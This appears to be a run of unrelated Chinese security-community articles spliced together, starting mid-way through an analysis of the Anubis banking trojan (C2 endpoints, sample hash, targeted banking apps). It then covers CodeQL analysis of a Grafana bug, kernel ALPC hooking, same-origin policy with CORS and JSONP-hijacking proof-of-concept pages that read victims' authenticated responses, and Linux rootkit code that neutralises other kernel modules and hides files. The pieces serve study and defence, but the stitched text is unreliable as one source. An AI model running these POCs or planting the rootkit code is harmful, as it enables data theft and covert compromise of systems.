获取正在运行的应用及进程,一旦包含目标应用,Anubis就会在原始应用程序上覆盖伪造的登录页面,以捕获用户的凭据。
图2-2 覆盖伪造登录页面
使用对称加密算法加密用户设备外部存储目录、/mnt、/mount、/sdcard、/storage目录下所有文件。并以.AnubisCrypt拼接文件路径作为已加密文件标志。
图2-3 加密用户文件
加载勒索页面,通过加密用户文件来勒索比特币。
图2-4 加载勒索页面
除此之外Anubis会通过可访问性服务的模拟点击功能绕过GoogleProtect及授予应用敏感权限。通过隐藏图标、开启设备管理器、阻止用户进入应用详细页面防止自身被卸载。为了躲避检测,在Telegram和Twitter网页请求中对服务器地址进行编码,通过解析响应的HTML内容,获取C&C服务器。该恶意软件功能齐全且未来可能会不断更新自身功能来达到更多需求,用户需提高警惕降低被感染的风险。
## 服务器功能表:
服务器地址 | 功能
---|---
http:// c**js . su/o1o/a1.php | 上传设备信息(如手机号码、网络运营商)、屏幕截图
http:// c**js . su/o1o/a2.php | 上传文件路径信息、文件信息
http:// c**js . su/o1o/a3.php | 获取远控指令
http:// c**js . su / o1o /a7.php | 上传位置信息、网络信息
http:// c**js . su / o1o /a6.php | 上传联系人信息、短信信息、已安装应用信息
http:// c**js . su/o1o/a13.php | 上传录音文件
http:// c**js . su/o1o/a12.php | 上传键盘记录文件
http:// c**js . su//fafa.php?f= | 覆盖伪造的登录页面
https:// twitter.com / qweqweqwe | 获取C&C服务器
## 样本信息:
文件名:Fattura002873.apk
包名:wocwvy.czyxoxmbauu.slsa.rihynmfwilxiqz
MD5:c027ec0f9855529877bc0d57453c5e86
## 部分目标应用程序:
com.bankaustria.android.olb
com.bmo.mobile
com.cibc.android.mobi
com.rbc.mobile.android
com.scotiabank.mobile
com.bankinter.launcher
com.kutxabank.android
com.tecnocom.cajalaboral
com.dbs.hk .dbsmbanking
com.FubonMobileClient
com.hangseng.rbmobile
com.MobileTreeApp
com.mtel.androidbea | 社区文章 |
# 前言
最近学了一下codeql,刚好拿这个来练一下手。简单记录一下,有疑问的师傅可以一起探讨。大佬们都还沉浸在log4j的世界里,可是俺还在卷grafana。写的比较简单,适合有基础的师傅。
# 数据库
先从lgtm把数据库下下来,发现洞已经被修。
<https://lgtm.com/projects/g/grafana/grafana/ci/#ql>


既然如此,只能自己编译了。
codeql database create /Users/safe6/codeql/database/gf --language="go" --source-root=/Users/safe6/Desktop/grafana-8.2.6 --overwrite
编译好的库,我已经放在最后了,需要的师傅自取。
# 分析数据流
各位大佬已经把sink分析好了,我们直接来找os.open的全部引用即可。


居然有50多个,我们先不管。也不知道能不能挖出新的洞 。
接来下开始找source。
进到关键类,可以看到有很多种方法,可以用了注册各种类型的路由。


把这当source,简单的查一下,查出来300多个api接口

随便点一个进去,发现符合预期

# 尝试污点跟踪
下面开始尝试污点跟踪
定义source

定义Sink


定义isAdditionalTaintStep


尝试跑了一下并没有结果

# 再次尝试污点跟踪
再各种尝试之后,还是无法解决。于是找了三梦师傅,请教一下。
热心的三梦师傅,直接开撸。

经过三梦师傅,指点后,改造了一下source。


再次查询,这次有了结果。可是我们想要的并没有在里面


回过头看看,发现这个api的路由用到了*,然后在具体方法里面用Params进行获取参数



那么我们需要继续加个isAdditionalTaintStep,把在这里断掉的数据流接上。
经过各种查资料发现赋值语句可以满足需求,赋值语句具体的Examples如下

最后写出来的isAdditionalTaintStep如下

再来看看结果,成功了!!!!!


# 最后
Codeql资料真挺少的,全靠官方文档续命。
最后还是要感谢三梦师傅,在我学习codeql给到的帮助。
代码放在:<https://github.com/safe6Sec/codeql-grafana>
正在整理的一点笔记<https://github.com/safe6Sec/CodeqlNote> | 社区文章 |
## 前言
ALPC这玩意挺复杂的,现在的安全软件应该都是在r3下hook services来实现的,比如
@FaEry
<https://bbs.pediy.com/thread-251158.htm写的>
但是r3下挂会遇到PPL问题
<https://bbs.pediy.com/thread-250446.htm>
所以才有了今天的文章
## 内核可以的挂钩方法
直接内联hook -PG
找指针改地址,做DKOM -安全软件不应该这样做
由于ALPC_PORT是object回调,因此挂object 的情况下,win7可以,win8以上直接PG并且只能拦得到创建但是不能拦得到ALPC交换的过程
IO挂钩 -本文的方法
最开始我是自己逆向ALPC时候偶然发现的,后来搜了一下外网,老外
<http://www.zer0mem.sk/?p=542>
也找到了一个一样的方法,不过他的研究比我深入一点
## 为什么能挂上
在
NtAlpcSetInformation->AlpcpInitializeCompletionList->AlpcpAllocateCompletionPacketLookaside
中可以看到
这是一个IO回调,可以通过设置微软允许的IOComplateCallback来做一些操作
## 怎么挂钩
首先我们要知道内核里面有个全局的双向链表是叫做nt!alpclist 根据zeromem的说法是
虽然这玩意不公开,但是有个公开结构AlpcPortObjectType是跟他在一起的,定位到AlpcPortObjectType再定位到它就行
请注意这是一个坑,因为这个方法win7好使,仅限于win8之前,win8后,这玩意就成这样的布局了:
因此我们再也无法通过公开的AlpcPortObjectType再拿到信息了,只能找特征码:
\x48\xCC\xCC\xCC\xCC\xCC\xCC\x48\xCC\xCC\xCC\xCC\xCC\xCC\x48\xCC\xCC\xCC\xCC\xCC\xCC\x48\xCC\xCC\xCC\xCC\xCC\xCC\xCC自己找,别抄.....
那个alpclistlock也是一样,特征码处理
## 挂钩
我们需要干什么:
1. 遍历alpclist
2. 找到这个ALPC是否是我们的需要挂钩的进程(比如services.exe)
3. 设置IO回调挂钩
首先记得锁一下:
if (_interlockedbittestandset64((__int64*)&gAlpcpPortListLock, 0))
ExfAcquirePushLockShared((PULONG_PTR)&gAlpcpPortListLock);
然后是遍历这个双向链表
PLIST_ENTRY pLink = NULL;
for (pLink = gAlpcpPortList->Flink; pLink != (PLIST_ENTRY)&gAlpcpPortList->Flink; pLink = pLink->Flink)
{
_ALPC_PORT* alpcPort = CONTAINING_RECORD(pLink, _ALPC_PORT, PortListEntry);
其中ALPC_PORT结构每个版本都在变
struct _ALPC_PORT
{
struct _LIST_ENTRY PortListEntry; //0x0
struct _ALPC_COMMUNICATION_INFO* CommunicationInfo; //0x10
struct _EPROCESS* OwnerProcess; //0x18
VOID* CompletionPort; //0x20
VOID* CompletionKey; //0x28
struct _ALPC_COMPLETION_PACKET_LOOKASIDE* CompletionPacketLookaside; //0x30
VOID* PortContext; //0x38
struct _SECURITY_CLIENT_CONTEXT StaticSecurity; //0x40
struct _LIST_ENTRY MainQueue; //0x88
struct _LIST_ENTRY PendingQueue; //0x98
struct _LIST_ENTRY LargeMessageQueue; //0xa8
struct _LIST_ENTRY WaitQueue; //0xb8
union
{
struct _KSEMAPHORE* Semaphore; //0xc8
struct _KEVENT* DummyEvent; //0xc8
};
struct _ALPC_PORT_ATTRIBUTES PortAttributes; //0xd0
struct _EX_PUSH_LOCK Lock; //0x118
struct _EX_PUSH_LOCK ResourceListLock; //0x120
struct _LIST_ENTRY ResourceListHead; //0x128
struct _ALPC_COMPLETION_LIST* CompletionList; //0x138
struct _ALPC_MESSAGE_ZONE* MessageZone; //0x140
struct _CALLBACK_OBJECT* CallbackObject; //0x148
VOID* CallbackContext; //0x150
struct _LIST_ENTRY CanceledQueue; //0x158
volatile LONG SequenceNo; //0x168
union
{
struct
{
ULONG Initialized : 1; //0x16c
ULONG Type : 2; //0x16c
ULONG ConnectionPending : 1; //0x16c
ULONG ConnectionRefused : 1; //0x16c
ULONG Disconnected : 1; //0x16c
ULONG Closed : 1; //0x16c
ULONG NoFlushOnClose : 1; //0x16c
ULONG ReturnExtendedInfo : 1; //0x16c
ULONG Waitable : 1; //0x16c
ULONG DynamicSecurity : 1; //0x16c
ULONG Wow64CompletionList : 1; //0x16c
ULONG Lpc : 1; //0x16c
ULONG LpcToLpc : 1; //0x16c
ULONG HasCompletionList : 1; //0x16c
ULONG HadCompletionList : 1; //0x16c
ULONG EnableCompletionList : 1; //0x16c
} s1; //0x16c
ULONG State; //0x16c
} u1; //0x16c
struct _ALPC_PORT* TargetQueuePort; //0x170
struct _ALPC_PORT* TargetSequencePort; //0x178
struct _KALPC_MESSAGE* volatile CachedMessage; //0x180
ULONG MainQueueLength; //0x188
ULONG PendingQueueLength; //0x18c
ULONG LargeMessageQueueLength; //0x190
ULONG CanceledQueueLength; //0x194
ULONG WaitQueueLength; //0x198
};
之后判断进程合法性:
if (!alpcPort->OwnerProcess ||
PsGetProcessId((PEPROCESS)alpcPort->OwnerProcess) != TargetPrcessId ||
!alpcPort->CompletionPort)
continue;
然后就是设置回调了
void* IoMiniCompletPtr = IoAllocateMiniCompletionPacket(ALPC_NotifyCallback, alpcPort);
if (IoMiniCompletPtr == NULL)
{
__debugbreak();
return;
}
IoSetIoCompletionEx(
alpcPort->CompletionPort,
alpcPort->CompletionKey,
nullptr,
NULL,
NULL,
FALSE,
IoMiniCompletPtr);
这个IoAllocateMiniCompletionPacket和他的结构我是自己IDA逆向推导出来的,因为没公开,没任何可靠的信息
struct _IO_MINI_COMPLETION_PACKET_USER
{
struct _LIST_ENTRY ListEntry; //0x0
ULONG PacketType; //0x10
VOID* KeyContext; //0x18
VOID* ApcContext; //0x20
LONG IoStatus; //0x28
ULONGLONG IoStatusInformation; //0x30
VOID(*MiniPacketCallback)(struct _IO_MINI_COMPLETION_PACKET_USER* arg1, VOID* arg2); //0x38
VOID* Context; //0x40
UCHAR Allocated; //0x48
};
/*
这两玩意是我IDA逆向看的,微软也没说
PAGE:00000001402C807C IoAllocateMiniCompletionPacket proc near
PAGE:00000001402C807C ; CODE XREF: AlpcpAllocateCompletionPacketLookaside+82↑p
PAGE:00000001402C807C ; NtCreateWorkerFactory+179↓p
PAGE:00000001402C807C ; DATA XREF: ...
PAGE:00000001402C807C
PAGE:00000001402C807C arg_0 = qword ptr 8
PAGE:00000001402C807C
PAGE:00000001402C807C 48 89 5C 24 08 mov [rsp+arg_0], rbx
PAGE:00000001402C8081 57 push rdi
PAGE:00000001402C8082 48 83 EC 20 sub rsp, 20h
PAGE:00000001402C8086 48 8B DA mov rbx, rdx
PAGE:00000001402C8089 33 D2 xor edx, edx
PAGE:00000001402C808B 48 8B F9 mov rdi, rcx
PAGE:00000001402C808E 8D 4A 03 lea ecx, [rdx+3]
PAGE:00000001402C8091 E8 AA 9C 03 00 call IopAllocateMiniCompletionPacket
PAGE:00000001402C8096 48 85 C0 test rax, rax ; 【rax = 分配的io包结构】
PAGE:00000001402C8099 74 0C jz short loc_1402C80A7
PAGE:00000001402C809B 48 89 78 38 mov [rax+38h], rdi ; 【0x38 = _IO_MINI_COMPLETION_PACKET_USER->MiniPacketCallback】
PAGE:00000001402C809F 48 89 58 40 mov [rax+40h], rbx ; 【0x40 = _IO_MINI_COMPLETION_PACKET_USER->Context】
PAGE:00000001402C80A3 C6 40 48 01 mov byte ptr [rax+48h], 1
PAGE:00000001402C80A7
PAGE:00000001402C80A7 loc_1402C80A7: ; CODE XREF: IoAllocateMiniCompletionPacket+1D↑j
PAGE:00000001402C80A7 48 8B 5C 24 30 mov rbx, [rsp+28h+arg_0]
PAGE:00000001402C80AC 48 83 C4 20 add rsp, 20h
PAGE:00000001402C80B0 5F pop rdi
PAGE:00000001402C80B1 C3 retn
PAGE:00000001402C80B1 IoAllocateMiniCompletionPacket endp
rax = 一个指针
*/
typedef void(__fastcall* MINIPACKETCALLBACK)(
__in _IO_MINI_COMPLETION_PACKET_USER* miniPacket,
__inout void* context
);
extern "C" {
NTKERNELAPI
void*
NTAPI IoAllocateMiniCompletionPacket(
__in MINIPACKETCALLBACK miniPacketCallback,
__in const void* context
);
NTKERNELAPI
void
NTAPI IoSetIoCompletionEx(
__inout void* completitionPort,
__in const void* keyContext,
__in const void* apcContext,
__in ULONG_PTR ioStatus,
__in ULONG_PTR ioStatusInformation,
__in bool allocPacketInfo,
__in const void* ioMiniCoompletitionPacketUser
);
NTSYSAPI
NTSTATUS
NTAPI
ZwQuerySystemInformation(
IN SYSTEM_INFORMATION_CLASS SystemInformationClass,
OUT PVOID SystemInformation,
IN ULONG SystemInformationLength,
OUT PULONG ReturnLength OPTIONAL
);
NTSYSAPI PIMAGE_NT_HEADERS NTAPI RtlImageNtHeader(
_In_ PVOID Base
);
NTKERNELAPI
void*
NTAPI IoFreeMiniCompletionPacket(
__in const void* miniPacket
);
}
挂钩后,我们顺利得到信息
## 解码ALPC_PORT信息
ALPC这个只是一个标准协议,每个不同的服务比如 创建服务与创建账号与搜索系统信息
等的具体内容都是不同的,要自己手动解码,但是在这里如zeroman所说,这个keycontext带了一个叫做SubProcessTag的东西,这个东西就对应这个RPC所带的服务(其实不是ALPC传过来的),就可以拿到基本的,某进程发了RPC给某进程,并且RPC是关于xxx服务的,但是服务的具体信息比如名字啥的
**具体解码禁止抄作业**
其他的参考:
<https://bbs.pediy.com/thread-268225.htm#msg_header_h1_7>
<https://blog.csdn.net/weixin_43787608/article/details/84555474>
<https://bbs.pediy.com/thread-251158.htm>
<http://www.zer0mem.sk/?p=542> | 社区文章 |
## 同源策略
### 什么是同源策略
同源策略(Same Origin Policy)是一种约定,是浏览器最基本也是最核心的安全功能。可以说Web是构建在同源策略的一种实现。
**浏览器的同源策略,限制了来自不同源的“document”或脚本,对当前“document”读取或设置某些属性。**
SOP影响范围包括:普通的HTTP请求、XMLHttpRequest、XSLT、XBL。
### 判断是否同源
影响源的因素:
* HOST
* 域名或IP地址
* 子域名
* 端口
* 协议
文件所在域不重要,重要的是文件解析加载所在的域。
URL | Outcome | Reason
---|---|---
<http://blog.twosmi1e.com/dir2/test.html> | success |
<http://blog.twosmi1e.com/dir/inner/index.html> | success |
<https://blog.twosmi1e.com/secure.html> | failure | diffrent protocol
<http://blog.twosmi1e.com:90/dir2/etc.html> | failure | diffrent port
<http://code.twosmi1e.com/dir/other.html> | failure | diffrent host
## 跨域
### 业务环境中一些跨域场景
1. 比如后端开发完一部分业务代码后,提供接口给前端用,在前后端分离的模式下,前后端的域名是不一致的,此时就会发生跨域访问的问题。
2. 程序员在本地做开发,本地的文件夹并不是在一个域下面,当一个文件需要发送ajax请求,请求另外一个页面的内容的时候,就会跨域。
3. 电商网站想通过用户浏览器加载第三方快递网站的物流信息。
4. 子站域名希望调用主站域名的用户资料接口,并将数据显示出来。
### 跨域方法
#### HTML标签
`<script> <img> <iframe> <link>`等带`src`属性的标签都可以跨域加载资源,而不受同源策略的限制。
每次加载时都会由浏览器发送一次GET请求,通过`src`属性加载的资源,浏览器会限制JavaScript的权限,使其不能读写返回的内容。
常见标签:
<script src="..."></script>
<img src="...">
<video src="..."></video>
<audio src="..."></audio>
<embed src="...">
<frame src="...">
<iframe src="..."></iframe>
<link rel="stylesheet" href="...">
<applet code="..."></applet>
<object data="..." ></object>
在CSS中,`@font-face`可以引入跨域字体。
<style type="text/css">
@font-face {
src: url("http://developer.mozilla.org/@api/deki/files/2934/=VeraSeBd.ttf");
}
</style>
#### document.domain
同一主域不同子域之间默认不同源,但可以设置`document.domain`为相同的高级域名来使不同子域同源。
`document.domain`只能向上设置更高级的域名,需要载入`iframe`来相互操作。
//父域的运行环境是http://localhost:9092/
//同样在部署在同一台服务器上的不同端口的应用也是适用的
<iframe src="http://localhost:9093/b.php" id="iframepage" width="100%" height="100%" frameborder="0" scrolling="yes" onLoad="getData"></iframe>
<script>
window.parentDate = {
"name": "hello world!",
"age": 18
}
/**
* 使用document.domain解决iframe父子模块跨域的问题
*/
let parentDomain = window.location.hostname;
console.log("domain",parentDomain); //localhost
document.domain = parentDomain;
</script>
<script>
/**
* 使用document.domain解决iframe父子模块跨域的问题
*/
console.log(document.domain); //localhost
let childDomain = document.domain;
document.domain = childDomain;
let parentDate = top.parentDate;
console.log("从父域获取到的数据",parentDate);
// 此处打印数据为
// {
// "name": "hello world!",
// "age": 18
// }
</script>
#### window.name
window.name有一个奇妙的性质,
页面如果设置了window.name,那么在不关闭页面的情况下,
即使进行了页面跳转location.href=...,这个window.name还是会保留。
利用window.name的性质,我们可以在iframe中加载一个跨域页面。
这个页面载入之后,让它设置自己的window.name,
然后再让它进行当前页面的跳转,跳转到与iframe外的页面同域的页面,
此时window.name是不会改变的。
这样,iframe内外就属于同一个域了,且window.name还是跨域的页面所设置的值。
假设我们有3个页面,
> a.com/index.html
> a.com/empty.html
> b.com/index.html
(1)在a.com/index.html 页面中嵌入一个iframe,设置src为b.com/index.html
(2)b.com/index.html 载入后,设置window.name,然后再使用location.href='a.com/empty.html'
跳转到与iframe外页面同域的页面中。
(3)在a.com/index.html
页面中,就可以通过`$('iframe').contentWindow.name`来获取iframe内页面a.com/empty.html
的`window.name`值了,而这个值正是b.com/index.html 设置的。
#### window.postMessage
`window.postMessage(message, targetOrgin)`方法是html5新引进的特性。
调用postMessage方法的window对象是指要接受消息的哪一个window对象,该方法的第一个参数message为要发送的消息,类型只能为字符串;第二个参数targetOrgin用来限定接收消息的那个window对象所在的域,如果不想限定域,可以使用通配符*。
需要接收消息的window对象,可是通过监听自身的message时间来获取传过来的消息,消息内容存储在该事件对象的data属性中。
#### location.hash
location.hash 方式跨域,是子框架具有修改父框架 src 的 hash 值,通过这个属性进行传递数据,且更改 hash
值,页面不会刷新。但是传递的数据的字节数是有限的。
详细参考:<https://www.cnblogs.com/rainman/archive/2011/02/20/1959325.html#m4>
a.html欲与b.html跨域相互通信,通过中间页c.html来实现。
三个页面,不同域之间利用iframe的location.hash传值,相同域之间直接js访问来通信。
具体实现步骤:一开始a.html给b.html传一个hash值,然后b.html收到hash值后,再把hash值传递给c.html,最后c.html将结果放到a.html的hash值中。
#### flash
flash有自己的一套安全策略,服务器可以通过crossdomain.xml文件来声明能被哪些域的SWF文件访问,SWF也可以通过API来确定自身能被哪些域的SWF加载。
具体见:<https://www.adobe.com/devnet/articles/crossdomain_policy_file_spec.html>
#### JSONP
JSON with
Padding,就是利用script标签没有跨域限制的特性,使得网页可以从其他来源域动态获取Json数据。JSONP跨域请求一定需要对方的服务器支持才可以。
JSONP实现流程:
1.定义一个 回调函数 handleResponse 用来接收返回的数据
function handleResponse(data) {
console.log(data);
};
2.动态创建一个 script 标签,并且告诉后端回调函数名叫 handleResponse
var body = document.getElementsByTagName('body')[0];
var script = document.gerElement('script');
script.src = 'http://test.com/json?callback=handleResponse';
body.appendChild(script);
3.通过 script.src 请求 <http://test.com/json?callback=handleResponse,>
4.后端能够识别这样的 URL 格式并处理该请求,然后返回 handleResponse({"name": "twosmi1e"}) 给浏览器
5.浏览器在接收到 handleResponse({"name": "twosmi1e"}) 之后立即执行 ,也就是执行 handleResponse
方法,获得后端返回的数据,这样就完成一次跨域请求了。
#### CORS
CORS(Cross-Origin Resource Sharing,
跨源资源共享)是W3C出的一个标准,其思想是使用自定义的HTTP头部让浏览器与服务器进行沟通,从而决定请求或响应是应该成功,还是应该失败。
实现 CORS 通信的关键是服务器。只要服务器实现了 CORS 接口,就可以跨源通信。
大致流程:
1. 请求方脚本从用户浏览器发送跨域请求。浏览器会自动在每个跨域请求中添加Origin头,用于声明请求方的源;
2. 资源服务器根据请求中Origin头返回访问控制策略(Access-Control-Allow-Origin响应头),并在其中声明允许读取响应内容的源;
3. 浏览器检查资源服务器在Access-Control-Allow-Origin头中声明的源,是否与请求方的源相符,如果相符合,则允许请求方脚本读取响应内容,否则不允许;
##### 请求分类
浏览器将CORS请求分成两类: **简单请求(simple request)** 和 **非简单请求(not-so-simple request)**
* 简单请求满足以下条件:
* 使用下列方法之一:GET、HEAD、POST
* HTTP的头信息不超出以下几种字段:Accept、Accept-Language、Content-Language、Content-Type(其值仅限于:application/x-www-form-urlencoded、multipart/form-data、text/plain)
* 非简单请求:不满足简单请求外的请求。
不满足简单请求条件的请求则要先进行预检请求,即使用OPTIONS方法发起一个预检请求到服务器,用于浏览器询问服务器当前网页所在的域名是否在服务器允许访问的白名单中,以及允许使用哪些HTTP方法和字段等。只有得到服务器肯定的相应,浏览器才会发送正式的XHR请求,否则报错。
##### HTTP头字段
* Access-Control-Allow-Origin: 允许跨域访问的域,可以是一个域的列表,也可以是通配符"*"。
注意Origin规则只对域名有效,并不会对子目录有效。不同子域名需要分开设置。
* Access-Control-Allow-Credentials: 是否允许请求带有验证信息,这部分将会在下面详细解释
* Access-Control-Expose-Headers: 允许脚本访问的返回头,请求成功后,脚本可以在XMLHttpRequest中访问这些头的信息(貌似webkit没有实现这个)
* Access-Control-Max-Age: 缓存此次请求的秒数。在这个时间范围内,所有同类型的请求都将不再发送预检请求而是直接使用此次返回的头作为判断依据,非常有用,大幅优化请求次数
* Access-Control-Allow-Methods: 允许使用的请求方法,以逗号隔开
* Access-Control-Allow-Headers: 允许自定义的头部,以逗号隔开,大小写不敏感
## 相关的一些安全问题
### CORS漏洞
#### 漏洞原理
CORS跨域漏洞的本质是服务器配置不当,即Access-Control-Allow-Origin设置为*或是直接取自请求头Origin字段,Access-Control-Allow-Credentials设置为true。
#### 攻击过程
最近遇到的某站
对Access-Control-Allow-Origin未做限制
在本地做一个泛解析将<http://target.com.\*解析到本地,然后构造POC请求目标站点>
POC:
<!DOCTYPE html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "https://target.com", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
能获取到一些敏感信息甚至token。
#### 检测工具
<https://github.com/chenjj/CORScanner>
#### CORS与CSRF的区别
CORS 机制的目的是为了解决脚本的跨域资源请求问题,不是为了防止 CSRF。
CSRF一般使用form表单提交请求,而浏览器是不会对form表单进行同源拦截的,因为这是无响应的请求,浏览器认为无响应请求是安全的。
脚本的跨域请求在同源策略的限制下,响应会被拦截,即阻止获取响应,但是请求还是发送到了后端服务器。
相同点:都需要第三方网站;都需要借助Ajax的异步加载过程;一般都需要用户登录目标站点。
不同点:一般CORS漏洞用于读取受害者的敏感信息,获取请求响应的内容;而CSRF则是诱使受害者点击提交表单来进行某些敏感操作,不用获取请求响应内容。
#### 小结
这种漏洞不痛不痒在国内日常被忽略,正则写好写严格就能很好防御,更多的一些利用方式参考<https://xz.aliyun.com/t/2745>
### JSONP劫持
JSONP劫持实际上也算是CSRF的一种。当某网站使用JSONP的方式来跨域传递一些敏感信息时,攻击者可以构造恶意的JSONP调用页面,诱导被攻击者访问来达到截取用户敏感信息的目的。
#### 一些案例
[苏宁易购多接口问题可泄露用户姓名、地址、订单商品(jsonp案例)](https://shuimugan.com/bug/view?bug_no=118712)
[唯品会某处JSONP+CSRF泄露重要信息](https://shuimugan.com/bug/view?bug_no=122755)
[新浪微博JSONP劫持之点我链接开始微博蠕虫+刷粉丝](https://shuimugan.com/bug/view?bug_no=171499)
#### 原理
JSON实际应用的时候会有两种传输数据的方式:
xmlhttp获取数据方式:
`{"username":"twosmi1e","password":"test123"}`
当在前端获取数据的时候,由于数据获取方和数据提供方属于同一个域下面,所以可以使用
xmlhttp的方式来获取数据,然后再用xmlhttp获取到的数据传入自己的js逻辑如eval。
script获取数据方式:
`userinfo={"username":"twosmi1e","password":"test123"}`
如果传输的数据在两个不同的域,由于在javascript里无法跨域获取数据,所以一般采取script标签的方式获取数据,传入一些callback来获取最终的数据,如果缺乏有效地控制(对referer或者token的检查)就有可能造成敏感信息被劫持。
`<script src="http://www.test.com/userdata.php?callback=userinfo"></script>`
简单POC:
<script>
function jsonph(json){
alert(JSON.stringify(json))
}
</script>
<script src="https://target.com?callback=jsonph"></script>
### SOME
SOME(Same Origin Method Execution),同源方式执行,不同于 XSS 盗取用户 cookie 为目的,直接劫持 cookie
经行操作,和 CSRF 攻击很类似,不同的是 CSRF 是构造一个请求,而 SOME 则希望脚本代码被执行。
靶场:<https://www.someattack.com/Playground/About>
具体可以看:<https://www.freebuf.com/articles/web/169873.html>
## 总结
最近学习的这方面知识时做了些笔记,于是有了这篇文章,有什么错误请大佬们指正,前端这块还是挺有意思的。各种小的漏洞组合起来也有很多精彩的利用方式。希望以后也能挖出更多有意思的洞。
**一些比较精彩的漏洞挖掘案例** :
<https://xz.aliyun.com/t/3514>
<https://www.freebuf.com/articles/web/164069.html>
<https://www.phpyuan.com/262163.html>
## 参考
<https://developer.mozilla.org/zh-CN/docs/Web/Security/Same-origin_policy>
<https://www.cnblogs.com/rainman/archive/2011/02/20/1959325.html>
<https://segmentfault.com/a/1190000009624849>
<https://www.jianshu.com/p/835bc9534281>
<https://www.k0rz3n.com/2019/03/07/JSONP%20%E5%8A%AB%E6%8C%81%E5%8E%9F%E7%90%86%E4%B8%8E%E6%8C%96%E6%8E%98%E6%96%B9%E6%B3%95/>
<https://www.freebuf.com/articles/web/169873.html>
<https://www.anquanke.com/post/id/97671>
<http://drops.xmd5.com/static/drops/papers-42.html> | 社区文章 |
# 点亮Linux下Rootkit技能树
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
相比较Windows而言,开源的linux下我们似乎可以做更多的有意思的事情,我这里的Rootkit其实不局限于留恶意后门,而是一种学习的态度探索在Linux下自己去“修改
| 劫持系统操作”。让系统具有我们自己的特色的。
本文章的所有代码基于 **linux5.03** 内核的测试。
## 限制其他模块的载入
模块载入到执行的过程有一个chain的操作,涉及到消息通知;而在这之间,我们有机会修改。
模块初始调用链
**init_module- > load_module -> prepare_coming_module、do_init_module -> **
而在 **prepare_coming_module** 里有一条通知处理链
**blocking_notifier_call_chain - > __blocking_notifier_call_chain ->
notifier_call_chain -> notifier_call**
SYSCALL_DEFINE3(init_module, void __user *, umod,
unsigned long, len, const char __user *, uargs)
{
int err;
struct load_info info = { };
err = may_init_module();
//........略去
err = copy_module_from_user(umod, len, &info);
if (err)
return err;
return load_module(&info, uargs, 0);
}
/* Allocate and load the module: note that size of section 0 is always
zero, and we rely on this for optional sections. */
static int load_module(struct load_info *info, const char __user *uargs,
int flags)
{
struct module *mod;
long err = 0;
char *after_dashes;
/*一些检查*/
//
err = prepare_coming_module(mod);
if (err)
goto bug_cleanup;
trace_module_load(mod);
/*our module's init function will be executed*/
return do_init_module(mod);
/*略.............*/
return err;
}
static int prepare_coming_module(struct module *mod)
{
int err;
ftrace_module_enable(mod);
err = klp_module_coming(mod);
if (err)
return err;
/*notify chain*/
/*blocking_notifier_call_chain -> __blocking_notifier_call_chain -> notifier_call_chain*/
blocking_notifier_call_chain(&module_notify_list,
MODULE_STATE_COMING, mod);
return 0;
}
模块通知的处理函数可以注册,和销毁。相关的结构体与函数。
struct notifier_block {
notifier_fn_t notifier_call; //最终模块通知处理的函数时调用这里
struct notifier_block __rcu *next;
int priority;
};
//注册通知处理模块
int
register_module_notifier(struct notifier_block *nb);
//销毁通知处理模块/
int
unregister_module_notifier(struct notifier_block *nb);
实现思路
1、编写一个模块,注册通知处理函数
2、处理函数修改module的init函数为“什么也不做”
简单限制其他模块的载入实现
int
fake_init(void);
void
fake_exit(void);
int
module_notifier(struct notifier_block *nb,
unsigned long action, void* data);
struct notifier_block nb = {
.notifier_call = module_notifier,//自定义的通知处理函数
.priority = INT_MAX,
};
int module_notifier(struct notifier_block *nb,
unsigned long action, void* data)
{
struct module *module;
unsigned long flags;
//定义一个锁
DEFINE_SPINLOCK(module_notifier_spinlock);
module = data;
fm_alert("Processing the module: %sn", module->name);
//保持中断锁
spin_lock_irqsave(&module_notifier_spinlock, flags);
switch(module->state) {
case MODULE_STATE_COMING:
fm_alert("Replacding init and exit functions: %s.n",
module->name);
//换掉模块的初始化与退出函数
module->init = fake_init;
module->exit = fake_exit;
break;
default:
break;
}
//解除锁
spin_unlock_irqrestore(&module_notifier_spinlock, flags);
return NOTIFY_DONE;
}
static int
reg_notify_init(void)
{
register_module_notifier(&nb);
return 0;
}
static void reg_notify_exit(void)
{
unregister_module_notifier(&nb);
}
int
fake_init(void)
{
fm_alert("%sn", "Fake init.n");
return 0;
}
void
fake_exit(void)
{
fm_alert("%sn", "Fake exit.n");
return ;
}
module_init(reg_notify_init);
module_exit(reg_notify_exit);
效果演示
## 隐藏文件
除了一般的内联HOOK甚至系统调用之外,我们可以从比较底层的kernel的数据结构入手。
阅读Linux相关源码 **fs/readdir.c** ,简单熟悉下系统是如何搜索文件的。
SYSCALL_DEFINE3(old_readdir, unsigned int, fd,
struct old_linux_dirent __user *, dirent, unsigned int, count)
{
..........
struct readdir_callback buf = {
.ctx.actor = fillonedir, //这是之后会调用的函数
.dirent = dirent
};
.......
error = iterate_dir(f.file, &buf.ctx); //交给iterate_dir函数
}
**iterate_dir** 函数的实现
这里比较坑,网上很多地方都是hook的iterate,我自己实现发现没能成功,用别人的代码也不行,就仔细看看了这段处理逻辑,发现一点玄机。
主要是iterate_dir处理的时候,有两个函数指针,且有优先顺序。
int iterate_dir(struct file *file, struct dir_context *ctx)
{
struct inode *inode = file_inode(file);
bool shared = false;
int res = -ENOTDIR;
//注意这里
if (file->f_op->iterate_shared)
shared = true;
/*if operation->iterate_shared & iterate are null goto out*/
else if (!file->f_op->iterate)
goto out;
//略
//优先执行iterate_shared函数、其次是iterate
//所以为了hook稳定性,我们可以iterate_shared
if (!IS_DEADDIR(inode)) {
ctx->pos = file->f_pos;
if (shared)
res = file->f_op->iterate_shared(file, ctx);
else
/*here kernel find the file_context*/
/*who wiil call ctx->actor(filldir64)*/
res = file->f_op->iterate(file, ctx);
file->f_pos = ctx->pos;
fsnotify_access(file);
file_accessed(file);
}
...........
}
EXPORT_SYMBOL(iterate_dir);
**iterate** 最终是交给struct dir_context 结构的filldir来做的,把目录结构一个个的填充到缓冲区。
所以我们隐藏文件的思路就很明确了
1、修改iterate_shared指针到我们自己的iterate
2、修改filldir指针到我们自己的filldir,过滤我们不想输出的文件信息。
